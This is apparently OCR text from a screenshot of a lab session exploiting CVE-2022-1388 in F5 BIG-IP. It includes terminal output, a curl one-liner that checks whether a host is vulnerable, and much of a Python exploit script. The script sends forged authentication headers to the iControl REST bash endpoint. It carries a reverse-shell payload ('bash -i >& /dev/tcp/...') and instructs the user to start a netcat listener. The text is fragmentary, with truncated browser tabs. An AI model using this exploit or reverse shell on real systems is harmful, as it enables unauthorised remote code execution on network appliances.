 F5 BIG-IP 16.0.x - Remote Cod
BIG-IP® - bhack.lab (10.255.25
Vulnerability Analysis - CVE-20
randori.com/blog/vulnerability-analysis-cve-2022-1388/
Update
Randori and IBM Plan to Join Forces to Tackle Growi
~/code/bhack/F5
46%
bash
[+] USAGE: python3 50932.py https://<target_url> lhost lport
[+] USAGE: python3 50932.py https://192.168.0.10 192.168.0.11 4444
[+] Do not forget to run the listener: nc -lvp 4444
bash-3.2$ python 50932.py https://10.255.255.14/ 10.255.255.9 4444
Author: Yesith Alvarez
Github: https://github.com/yealvarez
Linkedin: https://www.linkedin.com/in/pentester-ethicalhacker/
/Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/requests/packages/url
lib3/connectionpool.py:834: InsecureRequestWarning: Unverified HTTPS request is being made. Adding
certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/securit
y.html
warnings.warn((
401
bash-3.2$ HOST=10.255.255.14; if curl -s https://$HOST/mgmt/tm --insecure -H "Authorization: Basic
YWRtaW46" -H "X-F5-Auth-Token: 1" -H "Connection: X-Forwarded-Host, X-F5-Auth-Token" -H "Content-Le
ngth: 0" | grep -q "\"items\":\["; then printf "\n[*] $HOST is vulnerable\n"; else printf "\n[*] $H
OST doesn't appear vulnerable\n"; fi
[*] 10.255.255.14 is vulnerable
bash-3.2$
How can I protect myself agains
50932.py
50932.py
24
25 Author: Yesith Alvarez
26 Github: https://github.com/yealvarez
27 Linkedin: https://www.linkedin.com/in/pentester-ethicalhacker/
28 ''')
29
30 def exploit(url, lhost, lport):
31 url = url + 'mgmt/tm/util/bash'
32 data = {
33 "command":"run",
34 "utilCmdArgs":"-c 'bash -i >& /dev/tcp/"+lhost+"/"+lport+" 0>&1'"
35
36 }
37 headers = {
38 'Authorization': 'Basic YWRtaW46',
39 'Connection':'X-Forwarded-Host, X-F5-Auth-Token',
40 'X-F5-Auth-Token': '1'
41
42 }
43 s = Session()
44 req = Request('POST', url, json=data, headers=headers)
45 prepped = req.prepare()
46 del prepped.headers['Content-Type']
47 resp = s.send(prepped,
48 verify=False,
49 timeout=15
50 )
51 #print(prepped.headers)
52 #print(url)
53 #print(resp.headers)
54 #print(resp.json())
55 print(resp.status_code)
56
57
58 if __name__ == '__main__':
59 title()
60 if(len(sys.argv) < 4):
61 print('[+] USAGE: python3 %s https://<target_url> lhost lport\n'%(sys.argv[0]))
62 print('[+] USAGE: python3 %s https://192.168.0.10 192.168.0.11 4444\n'%(sys.argv[0]))
63 print('[+] Do not forget to run the listener: nc -lvp 4444\n')
64 exit(0)
65 else:
Line 49, Column 19